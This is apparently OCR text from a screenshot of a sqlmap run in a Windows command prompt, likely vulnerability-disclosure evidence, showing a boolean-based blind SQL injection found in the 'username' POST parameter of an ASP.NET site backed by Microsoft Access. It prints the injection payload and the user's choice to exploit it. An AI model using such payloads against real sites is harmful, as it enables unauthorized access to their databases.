 管理员: C:\windows\system32\cmd.exe
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 177 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: username=-6273' OR 1635=1635%16&password=&Submit=%C8%B7 %B6%A8
---
do you want to exploit this SQL injection? [Y/n] y
[10:17:18] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[10:17:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[10:17:18] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\tyq\.sqlmap\output\results-04162015_1016am.csv'
[*] shutting down at 10:17:18
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org